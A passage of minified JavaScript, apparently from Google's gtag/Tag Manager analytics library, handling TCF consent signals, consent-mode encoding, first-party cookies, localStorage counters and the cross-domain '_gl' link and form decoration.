a.removeEventListener==="function"&&a.removeEventListener(b,c,!1)};function kq(a,b,c,d){d=d===void 0?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=hq(a.document);if(c){var f=function(){if(c){var g=a.google_image_requests,h=yc(g,e);h>=0&&Array.prototype.splice.call(g,h,1)}jq(e,"load",f);jq(e,"error",f)};iq(e,"load",f);iq(e,"error",f)}d&&(e.attributionSrc="");e.src=b;a.google_image_requests.push(e)}
function lq(a){var b;b=b===void 0?!1:b;var c="https://pagead2.googlesyndication.com/pagead/gen_204?id=tcfe";eq(a,function(d,e){if(d||d===0)c+="&"+e+"="+encodeURIComponent(String(d))});mq(c,b)}
function mq(a,b){var c=window,d;b=b===void 0?!1:b;d=d===void 0?!1:d;if(c.fetch){var e={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"};d&&(e.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?e.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:e.headers={"Attribution-Reporting-Eligible":"event-source"});c.fetch(a,e)}else kq(c,a,b===void 0?!1:b,d===void 0?!1:d)};var nq=function(){this.la=this.la;this.T=this.T};nq.prototype.la=!1;nq.prototype.dispose=function(){this.la||(this.la=!0,this.P())};nq.prototype[Symbol.dispose]=function(){this.dispose()};nq.prototype.addOnDisposeCallback=function(a,b){this.la?b!==void 0?a.call(b):a():(this.T||(this.T=[]),b&&(a=a.bind(b)),this.T.push(a))};nq.prototype.P=function(){if(this.T)for(;this.T.length;)this.T.shift()()};function oq(a){a.addtlConsent!==void 0&&typeof a.addtlConsent!=="string"&&(a.addtlConsent=void 0);a.gdprApplies!==void 0&&typeof a.gdprApplies!=="boolean"&&(a.gdprApplies=void 0);return a.tcString!==void 0&&typeof a.tcString!=="string"||a.listenerId!==void 0&&typeof a.listenerId!=="number"?2:a.cmpStatus&&a.cmpStatus!=="error"?0:3}
var pq=function(a,b){b=b===void 0?{}:b;nq.call(this);this.C=null;this.sa={};this.Rc=0;this.V=null;this.H=a;var c;this.yb=(c=b.timeoutMs)!=null?c:500;var d;this.nb=(d=b.wt)!=null?d:!1};wa(pq,nq);pq.prototype.P=function(){this.sa={};this.V&&(jq(this.H,"message",this.V),delete this.V);delete this.sa;delete this.H;delete this.C;nq.prototype.P.call(this)};var rq=function(a){return typeof a.H.__tcfapi==="function"||qq(a)!=null};
pq.prototype.addEventListener=function(a){var b=this,c={internalBlockOnErrors:this.nb},d=dq(function(){return a(c)}),e=0;this.yb!==-1&&(e=setTimeout(function(){c.tcString="tcunavailable";c.internalErrorState=1;d()},this.yb));var f=function(g,h){clearTimeout(e);g?(c=g,c.internalErrorState=oq(c),c.internalBlockOnErrors=b.nb,h&&c.internalErrorState===0||(c.tcString="tcunavailable",h||(c.internalErrorState=3))):(c.tcString="tcunavailable",c.internalErrorState=3);a(c)};try{sq(this,"addEventListener",f)}catch(g){c.tcString=
"tcunavailable",c.internalErrorState=3,e&&(clearTimeout(e),e=0),d()}};pq.prototype.removeEventListener=function(a){a&&a.listenerId&&sq(this,"removeEventListener",null,a.listenerId)};
var uq=function(a,b,c){var d;d=d===void 0?"755":d;var e;a:{if(a.publisher&&a.publisher.restrictions){var f=a.publisher.restrictions[b];if(f!==void 0){e=f[d===void 0?"755":d];break a}}e=void 0}var g=e;if(g===0)return!1;var h=c;c===2?(h=0,g===2&&(h=1)):c===3&&(h=1,g===1&&(h=0));var l;if(h===0)if(a.purpose&&a.vendor){var n=tq(a.vendor.consents,d===void 0?"755":d);l=n&&b==="1"&&a.purposeOneTreatment&&a.publisherCC==="CH"?!0:n&&tq(a.purpose.consents,b)}else l=!0;else l=h===1?a.purpose&&a.vendor?tq(a.purpose.legitimateInterests,
b)&&tq(a.vendor.legitimateInterests,d===void 0?"755":d):!0:!0;return l},tq=function(a,b){return!(!a||!a[b])},sq=function(a,b,c,d){c||(c=function(){});var e=a.H;if(typeof e.__tcfapi==="function"){var f=e.__tcfapi;f(b,2,c,d)}else if(qq(a)){vq(a);var g=++a.Rc;a.sa[g]=c;if(a.C){var h={};a.C.postMessage((h.__tcfapiCall={command:b,version:2,callId:g,parameter:d},h),"*")}}else c({},!1)},qq=function(a){if(a.C)return a.C;a.C=fq(a.H,"__tcfapiLocator");return a.C},vq=function(a){if(!a.V){var b=function(c){try{var d;
d=(typeof c.data==="string"?JSON.parse(c.data):c.data).__tcfapiReturn;a.sa[d.callId](d.returnValue,d.success)}catch(e){}};a.V=b;iq(a.H,"message",b)}},wq=function(a){if(a.gdprApplies===!1)return!0;a.internalErrorState===void 0&&(a.internalErrorState=oq(a));return a.cmpStatus==="error"||a.internalErrorState!==0?a.internalBlockOnErrors?(lq({e:String(a.internalErrorState)}),!1):!0:a.cmpStatus!=="loaded"||a.eventStatus!=="tcloaded"&&a.eventStatus!=="useractioncomplete"?!1:!0};var xq={1:0,3:0,4:0,7:3,9:3,10:3};pg(32,500);function yq(){return $n("tcf",function(){return{}})}var zq=function(){return new pq(w,{timeoutMs:-1})};
function Aq(){var a=yq(),b=zq();rq(b)&&!Bq()&&!Cq()&&M(124);if(!a.active&&rq(b)){Bq()&&(a.active=!0,a.purposes={},a.cmpId=0,a.tcfPolicyVersion=0,Hl().active=!0,a.tcString="tcunavailable");Vn();try{b.addEventListener(function(c){if(c.internalErrorState!==0)Dq(a),Wn([K.m.W,K.m.Na,K.m.X]),Hl().active=!0;else if(a.gdprApplies=c.gdprApplies,a.cmpId=c.cmpId,a.enableAdvertiserConsentMode=c.enableAdvertiserConsentMode,Cq()&&(a.active=!0),!Eq(c)||Bq()||Cq()){a.tcfPolicyVersion=c.tcfPolicyVersion;var d;if(c.gdprApplies===
!1){var e={},f;for(f in xq)xq.hasOwnProperty(f)&&(e[f]=!0);d=e;b.removeEventListener(c)}else if(Eq(c)){var g={},h;for(h in xq)if(xq.hasOwnProperty(h))if(h==="1"){var l,n=c,p={Rq:!0};p=p===void 0?{}:p;l=wq(n)?n.gdprApplies===!1?!0:n.tcString==="tcunavailable"?!p.idpcApplies:(p.idpcApplies||n.gdprApplies!==void 0||p.Rq)&&(p.idpcApplies||typeof n.tcString==="string"&&n.tcString.length)?uq(n,"1",0):!0:!1;g["1"]=l}else g[h]=uq(c,h,xq[h]);d=g}if(d){a.tcString=c.tcString||"tcempty";a.purposes=d;var q={},
r=(q[K.m.W]=a.purposes["1"]?"granted":"denied",q);a.gdprApplies!==!0?(Wn([K.m.W,K.m.Na,K.m.X]),Hl().active=!0):(r[K.m.Na]=a.purposes["3"]&&a.purposes["4"]?"granted":"denied",typeof a.tcfPolicyVersion==="number"&&a.tcfPolicyVersion>=4?r[K.m.X]=a.purposes["1"]&&a.purposes["7"]?"granted":"denied":Wn([K.m.X]),Pn(r,{eventId:0},{gdprApplies:a?a.gdprApplies:void 0,tcString:Fq()||""}))}}else Wn([K.m.W,K.m.Na,K.m.X])})}catch(c){Dq(a),Wn([K.m.W,K.m.Na,K.m.X]),Hl().active=!0}}}
function Dq(a){a.type="e";a.tcString="tcunavailable"}function Eq(a){return a.eventStatus==="tcloaded"||a.eventStatus==="useractioncomplete"||a.eventStatus==="cmpuishown"}function Bq(){return w.gtag_enable_tcf_support===!0}function Cq(){return yq().enableAdvertiserConsentMode===!0}function Fq(){var a=yq();if(a.active)return a.tcString}function Gq(){var a=yq();if(a.active&&a.gdprApplies!==void 0)return a.gdprApplies?"1":"0"}
function Hq(a){if(!xq.hasOwnProperty(String(a)))return!0;var b=yq();return b.active&&b.purposes?!!b.purposes[String(a)]:!0};var Iq=[K.m.W,K.m.ja,K.m.X,K.m.Na],Jq={},Kq=(Jq[K.m.W]=1,Jq[K.m.ja]=2,Jq);function Lq(a){if(a===void 0)return 0;switch(L(a,K.m.Tb)){case void 0:return 1;case !1:return 3;default:return 2}}function Mq(){return(P(183)?ng(16).split("~"):ng(17).split("~")).indexOf(Pm())!==-1&&Bc.globalPrivacyControl===!0}function Nq(a){if(Mq())return!1;var b=Lq(a);if(b===3)return!1;switch(Ql(K.m.Na)){case 1:case 3:return!0;case 2:return!1;case 4:return b===2;case 0:return!0;default:return!1}}
function Oq(){return Sl()||!Pl(K.m.W)||!Pl(K.m.ja)}function Pq(){var a={},b;for(b in Kq)Kq.hasOwnProperty(b)&&(a[Kq[b]]=Ql(b));return"G1"+mf(a[1]||0)+mf(a[2]||0)}var Qq={},Rq=(Qq[K.m.W]=0,Qq[K.m.ja]=1,Qq[K.m.X]=2,Qq[K.m.Na]=3,Qq);function Sq(a){switch(a){case void 0:return 1;case !0:return 3;case !1:return 2;default:return 0}}
function Tq(a){for(var b="1",c=0;c<Iq.length;c++){var d=b,e,f=Iq[c],g=Ol.delegatedConsentTypes[f];e=g===void 0?0:Rq.hasOwnProperty(g)?12|Rq[g]:8;var h=Hl();h.accessedAny=!0;var l=h.entries[f]||{};e=e<<2|Sq(l.implicit);b=d+(""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[e]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[Sq(l.declare)<<4|Sq(l.default)<<2|Sq(l.update)])}var n=b,p=(Mq()?1:0)<<3,q=(Sl()?1:0)<<2,r=Lq(a);b=n+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[p|
q|r];return b+=""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[Ol.containerScopedDefaults.ad_storage<<4|Ol.containerScopedDefaults.analytics_storage<<2|Ol.containerScopedDefaults.ad_user_data]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[(Ol.usedContainerScopedDefaults?1:0)<<2|Ol.containerScopedDefaults.ad_personalization]}
function Uq(){if(!Pl(K.m.X))return"-";if(P(170))return"a";for(var a=Object.keys(gn),b={},c=m(a),d=c.next();!d.done;d=c.next()){var e=d.value;b[e]=Ol.corePlatformServices[e]!==!1}for(var f="",g=m(a),h=g.next();!h.done;h=g.next()){var l=h.value;b[l]&&(f+=gn[l])}(Ol.usedCorePlatformServices?Ol.selectedAllCorePlatformServices:1)&&(f+="o");return f||"-"}function Vq(){return Rm()||(Bq()||Cq())&&Gq()==="1"?"1":"0"}function Wq(){return(Rm()?!0:!(!Bq()&&!Cq())&&Gq()==="1")||!Pl(K.m.X)}
function Xq(){var a="0",b="0",c;var d=yq();c=d.active?d.cmpId:void 0;typeof c==="number"&&c>=0&&c<=4095&&(a="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c>>6&63],b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c&63]);var e="0",f;var g=yq();f=g.active?g.tcfPolicyVersion:void 0;typeof f==="number"&&f>=0&&f<=63&&(e="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[f]);var h=0;Rm()&&(h|=1);Gq()==="1"&&(h|=2);Bq()&&(h|=4);var l;var n=yq();l=n.enableAdvertiserConsentMode!==
void 0?n.enableAdvertiserConsentMode?"1":"0":void 0;l==="1"&&(h|=8);Hl().waitPeriodTimedOut&&(h|=16);return"1"+a+b+e+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[h]}function Yq(){return Pm()==="US-CO"};function Zq(a,b,c,d){var e,f=Number(a.Xc!=null?a.Xc:void 0);f!==0&&(e=new Date((b||Gb())+1E3*(f||7776E3)));return{path:a.path,domain:a.domain,flags:a.flags,encode:!!c,expires:e,yc:d}};var $q=["ad_storage","ad_user_data"];function ar(a,b){if(!a)return kb("TAGGING",32),10;if(b===null||b===void 0||b==="")return kb("TAGGING",33),11;var c=br(!1);if(c.error!==0)return kb("TAGGING",34),c.error;if(!c.value)return kb("TAGGING",35),2;c.value[a]=b;var d=cr(c);d!==0&&kb("TAGGING",36);return d}
function dr(a){if(!a)return kb("TAGGING",27),{error:10};var b=br();if(b.error!==0)return kb("TAGGING",29),b;if(!b.value)return kb("TAGGING",30),{error:2};if(!(a in b.value))return kb("TAGGING",31),{value:void 0,error:15};var c=b.value[a];return c===null||c===void 0||c===""?(kb("TAGGING",28),{value:void 0,error:11}):{value:c,error:0}}
function br(a){a=a===void 0?!0:a;if(!Pl($q))return kb("TAGGING",43),{error:3};try{if(!w.localStorage)return kb("TAGGING",44),{error:1}}catch(f){return kb("TAGGING",45),{error:14}}var b={schema:"gcl",version:1},c=void 0;try{c=w.localStorage.getItem("_gcl_ls")}catch(f){return kb("TAGGING",46),{error:13}}try{if(c){var d=JSON.parse(c);if(d&&typeof d==="object")b=d;else return kb("TAGGING",47),{error:12}}}catch(f){return kb("TAGGING",48),{error:8}}if(b.schema!=="gcl")return kb("TAGGING",49),{error:4};
if(b.version!==1)return kb("TAGGING",50),{error:5};try{var e=er(b);a&&e&&cr({value:b,error:0})}catch(f){return kb("TAGGING",48),{error:8}}return{value:b,error:0}}
function er(a){if(!a||typeof a!=="object")return!1;if("expires"in a&&"value"in a){var b;typeof a.expires==="number"?b=a.expires:b=typeof a.expires==="string"?Number(a.expires):NaN;if(isNaN(b)||!(Date.now()<=b))return a.value=null,a.error=9,kb("TAGGING",54),!0}else{for(var c=!1,d=m(Object.keys(a)),e=d.next();!e.done;e=d.next())c=er(a[e.value])||c;return c}return!1}
function cr(a){if(a.error)return a.error;if(!a.value)return kb("TAGGING",42),2;var b=a.value,c;try{c=JSON.stringify(b)}catch(d){return kb("TAGGING",52),6}try{w.localStorage.setItem("_gcl_ls",c)}catch(d){return kb("TAGGING",53),7}return 0};var fr={zg:"value",fb:"conversionCount",Ag:1},gr={Nh:8,Sh:9,zg:"timeouts",fb:"timeouts",Ag:0},hr={Nh:10,Sh:11,zg:"errors",fb:"errors",Ag:0},ir=[fr,gr,hr,{Nh:12,Sh:13,zg:"eopCount",fb:"endOfPageCount",Ag:0}];function jr(a){var b;b=b===void 0?1:b;if(!kr(a))return{};var c=lr(ir),d=c[a.fb];if(d===void 0||d===-1)return c;var e={},f=na(Object,"assign").call(Object,{},c,(e[a.fb]=d+b,e));return mr(f)?f:c}
function lr(a){var b;a:{var c=dr("gcl_ctr");if(c.error===0&&c.value&&typeof c.value==="object"){var d=c.value;try{b="value"in d&&typeof d.value==="object"?d.value:void 0;break a}catch(p){}}b=void 0}for(var e=b,f={},g=m(a),h=g.next();!h.done;h=g.next()){var l=h.value;if(e&&kr(l)){var n=e[l.zg];n===void 0||Number.isNaN(n)?f[l.fb]=-1:f[l.fb]=Number(n)}else f[l.fb]=-1}return f}
function mr(a,b){b=b||{};for(var c=Gb(),d=Zq(b,c,!0),e={},f=m(ir),g=f.next();!g.done;g=f.next()){var h=g.value,l=a[h.fb];l!==void 0&&l!==-1&&(e[h.zg]=l)}e.creationTimeMs=c;return ar("gcl_ctr",{value:e,expires:Number(d.expires)})===0?!0:!1}function kr(a){return Pl(["ad_storage","ad_user_data"])?!a.Sh||Wa(a.Sh):!1}function nr(a){return Pl(["ad_storage","ad_user_data"])?!a.Nh||Wa(a.Nh):!1};var or={O:{Tp:0,Uj:1,Jg:2,jk:3,Xh:4,hk:5,ik:6,kk:7,Yh:8,Dl:9,Cl:10,yi:11,El:12,oh:13,Nl:14,dg:15,Rp:16,Ke:17,Ui:18,Vi:19,Wi:20,Mm:21,Xi:22,ai:23,uk:24}};or.O[or.O.Tp]="RESERVED_ZERO";or.O[or.O.Uj]="ADS_CONVERSION_HIT";or.O[or.O.Jg]="CONTAINER_EXECUTE_START";or.O[or.O.jk]="CONTAINER_SETUP_END";or.O[or.O.Xh]="CONTAINER_SETUP_START";or.O[or.O.hk]="CONTAINER_BLOCKING_END";or.O[or.O.ik]="CONTAINER_EXECUTE_END";or.O[or.O.kk]="CONTAINER_YIELD_END";or.O[or.O.Yh]="CONTAINER_YIELD_START";or.O[or.O.Dl]="EVENT_EXECUTE_END";
or.O[or.O.Cl]="EVENT_EVALUATION_END";or.O[or.O.yi]="EVENT_EVALUATION_START";or.O[or.O.El]="EVENT_SETUP_END";or.O[or.O.oh]="EVENT_SETUP_START";or.O[or.O.Nl]="GA4_CONVERSION_HIT";or.O[or.O.dg]="PAGE_LOAD";or.O[or.O.Rp]="PAGEVIEW";or.O[or.O.Ke]="SNIPPET_LOAD";or.O[or.O.Ui]="TAG_CALLBACK_ERROR";or.O[or.O.Vi]="TAG_CALLBACK_FAILURE";or.O[or.O.Wi]="TAG_CALLBACK_SUCCESS";or.O[or.O.Mm]="TAG_EXECUTE_END";or.O[or.O.Xi]="TAG_EXECUTE_START";or.O[or.O.ai]="CUSTOM_PERFORMANCE_START";or.O[or.O.uk]="CUSTOM_PERFORMANCE_END";var pr=[],qr={},rr={};function sr(a){if(Wa(20)&&pr.includes(a)){var b;(b=hd())==null||b.mark(a+"-"+or.O.ai+"-"+(rr[a]||0))}}function tr(a){if(Wa(20)&&pr.includes(a)){var b=a+"-"+or.O.uk+"-"+(rr[a]||0),c={start:a+"-"+or.O.ai+"-"+(rr[a]||0),end:b},d;(d=hd())==null||d.mark(b);var e,f,g=(f=(e=hd())==null?void 0:e.measure(b,c))==null?void 0:f.duration;g!==void 0&&(rr[a]=(rr[a]||0)+1,qr[a]=g+(qr[a]||0))}};var ur=["3","4"];function vr(a){return a.origin!=="null"};function wr(a,b,c,d){try{sr("3");var e;return(e=xr(function(f){return f===a},b,c,d)[a])!=null?e:[]}finally{tr("3")}}function xr(a,b,c,d){var e;if(yr(d)){for(var f={},g=String(b||zr()).split(";"),h=0;h<g.length;h++){var l=g[h].split("="),n=l[0].trim();if(n&&a(n)){var p=l.slice(1).join("=").trim();p&&c&&(p=decodeURIComponent(p));var q=void 0,r=void 0;((q=f)[r=n]||(q[r]=[])).push(p)}}e=f}else e={};return e}
function Ar(a,b,c,d,e){if(yr(e)){var f=Br(a,d,e);if(f.length===1)return f[0];if(f.length!==0){f=Cr(f,function(g){return g.Hq},b);if(f.length===1)return f[0];f=Cr(f,function(g){return g.Ir},c);return f[0]}}}function Dr(a,b,c,d){var e=zr(),f=window;vr(f)&&(f.document.cookie=a);var g=zr();return e!==g||c!==void 0&&wr(b,g,!1,d).indexOf(c)>=0}
function Er(a,b,c,d){function e(x,y,A){if(A==null)return delete h[y],x;h[y]=A;return x+"; "+y+"="+A}function f(x,y){if(y==null)return x;h[y]=!0;return x+"; "+y}if(!yr(c.yc))return 2;var g;b==null?g=a+"=deleted; expires="+(new Date(0)).toUTCString():(c.encode&&(b=encodeURIComponent(b)),b=Fr(b),g=a+"="+b);var h={};g=e(g,"path",c.path);var l;c.expires instanceof Date?l=c.expires.toUTCString():c.expires!=null&&(l=""+c.expires);g=e(g,"expires",l);g=e(g,"max-age",c.Cr);g=e(g,"samesite",c.Wr);c.secure&&
(g=f(g,"secure"));var n=c.domain;if(n&&n.toLowerCase()==="auto"){for(var p=Gr(),q=void 0,r=!1,u=0;u<p.length;++u){var t=p[u]!=="none"?p[u]:void 0,v=e(g,"domain",t);v=f(v,c.flags);try{d&&d(a,h)}catch(x){q=x;continue}r=!0;if(!Hr(t,c.path)&&Dr(v,a,b,c.yc))return 0}if(q&&!r)throw q;return 1}n&&n.toLowerCase()!=="none"&&(g=e(g,"domain",n));g=f(g,c.flags);d&&d(a,h);return Hr(n,c.path)?1:Dr(g,a,b,c.yc)?0:1}
function Ir(a,b,c){c.path==null&&(c.path="/");c.domain||(c.domain="auto");sr("2");var d=Er(a,b,c);tr("2");return d}function Cr(a,b,c){for(var d=[],e=[],f,g=0;g<a.length;g++){var h=a[g],l=b(h);l===c?d.push(h):f===void 0||l<f?(e=[h],f=l):l===f&&e.push(h)}return d.length>0?d:e}
function Br(a,b,c){for(var d=[],e=wr(a,void 0,void 0,c),f=0;f<e.length;f++){var g=e[f].split("."),h=g.shift();if(!b||!h||b.indexOf(h)!==-1){var l=g.shift();if(l){var n=l.split("-");d.push({zq:e[f],Aq:g.join("."),Hq:Number(n[0])||1,Ir:Number(n[1])||1})}}}return d}function Fr(a){a&&a.length>1200&&(a=a.substring(0,1200));return a}var Jr=/^(www\.)?google(\.com?)?(\.[a-z]{2})?$/,Kr=/(^|\.)doubleclick\.net$/i;
function Hr(a,b){return a!==void 0&&(Kr.test(window.document.location.hostname)||b==="/"&&Jr.test(a))}function Lr(a){if(!a)return 1;var b=a;Wa(5)&&a==="none"&&(b=window.document.location.hostname);b=b.indexOf(".")===0?b.substring(1):b;return b.split(".").length}function Mr(a){if(!a||a==="/")return 1;a[0]!=="/"&&(a="/"+a);a[a.length-1]!=="/"&&(a+="/");return a.split("/").length-1}function Nr(a,b){var c=""+Lr(a),d=Mr(b);d>1&&(c+="-"+d);return c}
var zr=function(){return vr(window)?window.document.cookie:""},yr=function(a){return a&&Wa(6)?(Array.isArray(a)?a:[a]).every(function(b){return Rl(b)&&Pl(b)}):!0},Gr=function(){var a=[],b=window.document.location.hostname.split(".");if(b.length===4){var c=b[b.length-1];if(Number(c).toString()===c)return["none"]}for(var d=b.length-2;d>=0;d--)a.push(b.slice(d).join("."));var e=window.document.location.hostname;Kr.test(e)||Jr.test(e)||a.push("none");return a};function Or(a){var b=Math.round(Math.random()*2147483647);return a?String(b^bi(a)&2147483647):String(b)}function Pr(a){return[Or(a),Math.round(Gb()/1E3)].join(".")}function Qr(a,b,c,d,e){var f=Lr(b),g;return(g=Ar(a,f,Mr(c),d,e))==null?void 0:g.Aq};var Rr;function Sr(){function a(g){c(g.target||g.srcElement||{})}function b(g){d(g.target||g.srcElement||{})}var c=Tr,d=Ur,e=Vr();if(!e.init){Sc(z,"mousedown",a);Sc(z,"keyup",a);Sc(z,"submit",b);var f=HTMLFormElement.prototype.submit;HTMLFormElement.prototype.submit=function(){d(this);f.call(this)};e.init=!0}}function Wr(a,b,c,d,e){var f={callback:a,domains:b,fragment:c===2,placement:c,forms:d,sameHost:e};Vr().decorators.push(f)}
function Xr(a,b,c){for(var d=Vr().decorators,e={},f=0;f<d.length;++f){var g=d[f],h;if(h=!c||g.forms)a:{var l=g.domains,n=a,p=!!g.sameHost;if(l&&(p||n!==z.location.hostname))for(var q=0;q<l.length;q++)if(l[q]instanceof RegExp){if(l[q].test(n)){h=!0;break a}}else if(n.indexOf(l[q])>=0||p&&l[q].indexOf(n)>=0){h=!0;break a}h=!1}if(h){var r=g.placement;r===void 0&&(r=g.fragment?2:1);r===b&&Jb(e,g.callback())}}return e}
function Vr(){var a=Fc("google_tag_data",{}),b=a.gl;b&&b.decorators||(b={decorators:[]},a.gl=b);return b};var Yr=/(.*?)\*(.*?)\*(.*)/,Zr=/^https?:\/\/([^\/]*?)\.?cdn\.ampproject\.org\/?(.*)/,$r=/^(?:www\.|m\.|amp\.)+/,as=/([^?#]+)(\?[^#]*)?(#.*)?/;function bs(a){var b=as.exec(a);if(b)return{Fj:b[1],query:b[2],fragment:b[3]}}function cs(a){return new RegExp("(.*?)(^|&)"+a+"=([^&]*)&?(.*)")}
function ds(a,b){var c=[Bc.userAgent,(new Date).getTimezoneOffset(),Bc.userLanguage||Bc.language,Math.floor(Gb()/60/1E3)-(b===void 0?0:b),a].join("*"),d;if(!(d=Rr)){for(var e=Array(256),f=0;f<256;f++){for(var g=f,h=0;h<8;h++)g=g&1?g>>>1^3988292384:g>>>1;e[f]=g}d=e}Rr=d;for(var l=4294967295,n=0;n<c.length;n++)l=l>>>8^Rr[(l^c.charCodeAt(n))&255];return((l^-1)>>>0).toString(36)}
function es(a){return function(b){var c=pj(w.location.href),d=c.search.replace("?",""),e=gj(d,"_gl",!1,!0)||"";b.query=fs(e)||{};var f=jj(c,"fragment"),g;var h=-1;if(Lb(f,"_gl="))h=4;else{var l=f.indexOf("&_gl=");l>0&&(h=l+3+2)}if(h<0)g=void 0;else{var n=f.indexOf("&",h);g=n<0?f.substring(h):f.substring(h,n)}b.fragment=fs(g||"")||{};a&&gs(c,d,f)}}function hs(a,b){var c=cs(a).exec(b),d=b;if(c){var e=c[2],f=c[4];d=c[1];f&&(d=d+e+f)}return d}
function gs(a,b,c){function d(g,h){var l=hs("_gl",g);l.length&&(l=h+l);return l}if(Ac&&Ac.replaceState){var e=cs("_gl");if(e.test(b)||e.test(c)){var f=jj(a,"path");b=d(b,"?");c=d(c,"#");Ac.replaceState({},"",""+f+b+c)}}}function is(a,b){var c=es(!!b),d=Vr();d.data||(d.data={query:{},fragment:{}},c(d.data));var e={},f=d.data;f&&(Jb(e,f.query),a&&Jb(e,f.fragment));return e}
var fs=function(a){try{var b=js(a,3);if(b!==void 0){for(var c={},d=b?b.split("*"):[],e=0;e+1<d.length;e+=2){var f=d[e],g=ib(d[e+1]);c[f]=g}kb("TAGGING",6);return c}}catch(h){kb("TAGGING",8)}};function js(a,b){if(a){var c;a:{for(var d=a,e=0;e<3;++e){var f=Yr.exec(d);if(f){c=f;break a}d=ij(d)||""}c=void 0}var g=c;if(g&&g[1]==="1"){var h=g[3],l;a:{for(var n=g[2],p=0;p<b;++p)if(n===ds(h,p)){l=!0;break a}l=!1}if(l)return h;kb("TAGGING",7)}}}
function ks(a,b,c,d,e){function f(p){p=hs(a,p);var q=p.charAt(p.length-1);p&&q!=="&"&&(p+="&");return p+n}d=d===void 0?!1:d;e=e===void 0?!1:e;var g=bs(c);if(!g)return"";var h=g.query||"",l=g.fragment||"",n=a+"="+b;d?l.substring(1).length!==0&&e||(l="#"+f(l.substring(1))):h="?"+f(h.substring(1));return""+g.Fj+h+l}
function ls(a,b){function c(n,p,q){var r;a:{for(var u in n)if(n.hasOwnProperty(u)){r=!0;break a}r=!1}if(r){var t,v=[],x;for(x in n)if(n.hasOwnProperty(x)){var y=n[x];y!==void 0&&y===y&&y!==null&&y.toString()!=="[object Object]"&&(v.push(x),v.push(hb(String(y))))}var A=v.join("*");t=["1",ds(A),A].join("*");d?(Wa(3)||Wa(1)||!p)&&ms("_gl",t,a,p,q):ns("_gl",t,a,p,q)}}var d=(a.tagName||"").toUpperCase()==="FORM",e=Xr(b,1,d),f=Xr(b,2,d),g=Xr(b,4,d),h=Xr(b,3,d);c(e,!1,!1);c(f,!0,!1);Wa(1)&&c(g,!0,!0);for(var l in h)h.hasOwnProperty(l)&&
os(l,h[l],a)}function os(a,b,c){c.tagName.toLowerCase()==="a"?ns(a,b,c):c.tagName.toLowerCase()==="form"&&ms(a,b,c)}function ns(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;var f;if(f=c.href){var g;if(!(g=!Wa(4)||d)){var h=w.location.href,l=bs(c.href),n=bs(h);g=!(l&&n&&l.Fj===n.Fj&&l.query===n.query&&l.fragment)}f=g}if(f){var p=ks(a,b,c.href,d,e);qc.test(p)&&(c.href=p)}}
function ms(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;if(c){var f=c.getAttribute("action")||"";if(f){var g=(c.method||"").toLowerCase();if(g!=="get"||d){if(g==="get"||g==="post"){var h=ks(a,b,f,d,e);qc.test(h)&&(c.action=h)}}else{for(var l=c.childNodes||[],n=!1,p=0;p<l.length;p++){var q=l[p];if(q.name===a){q.setAttribute("value",b);n=!0;break}}if(!n){var r=z.createElement("input");r.setAttribute("type","hidden");r.setAttribute("name",a);r.setAttribute("value",b);c.appendChild(r)}}}}}
function Tr(a){try{var b;a:{for(var c=a,d=100;c&&d>0;){if(c.href&&c.nodeName.match(/^a(?:rea)?$/i)){b=c;break a}c=c.parentNode;d--}b=null}var e=b;if(e){var f=e.protocol;f!=="http:"&&f!=="https:"||ls(e,e.hostname)}}catch(g){}}function Ur(a){try{var b=a.getAttribute("action");if(b){var c=jj(pj(b),"host");ls(a,c)}}catch(d){}}function ps(a,b,c,d){Sr();var e=c==="fragment"?2:1;d=!!d;Wr(a,b,e,d,!1);e===2&&kb("TAGGING",23);d&&kb("TAGGING",24)}
function qs(a,b){Sr();Wr(a,[lj(w.location,"host",!0)],b,!0,!0)}function rs(){var a=z.location.hostname,b=Zr.exec(z.referrer);if(!b)return!1;var c=b[2],d=b[1],e="";if(c){var f=c.split("/"),g=f[1];e=g==="s"?ij(f[2])||"":ij(g)||""}else if(d){if(d.indexOf("xn--")===0)return!1;e=d.replace(/-/g,".").replace(/\.\./g,"-")}var h=a.replace($r,""),l=e.replace($r,"");return h===l||Mb(h,"."+l)}function ss(a,b){return a===!1?!1:a||b||rs()};var ts=["1"],us={},vs={};function ws(a,b){b=b===void 0?!0:b;var c=xs(a.prefix);if(us[c])ys(a);else if(zs(c,a.path,a.domain)){var d=vs[xs(a.prefix)]||{id:void 0,Ph:void 0};b&&As(a,d.id,d.Ph);ys(a)}else{var e=rj("auiddc");if(e)kb("TAGGING",17),us[c]=e;else if(b){var f=xs(a.prefix),g=Pr();Bs(f,g,a);zs(c,a.path,a.domain);ys(a,!0)}}}
function ys(a,b){if((b===void 0?0:b)&&kr(fr)){var c=br(!1);c.error!==0?kb("TAGGING",38):c.value?"gcl_ctr"in c.value?(delete c.value.gcl_ctr,cr(c)!==0&&kb("TAGGING",41)):kb("TAGGING",40):kb("TAGGING",39)}if(nr(fr)&&lr([fr])[fr.fb]===-1){for(var d={},e=(d[fr.fb]=0,d),f=m(ir),g=f.next();!g.done;g=f.next()){var h=g.value;h!==fr&&nr(h)&&(e[h.fb]=0)}mr(e,a)}}
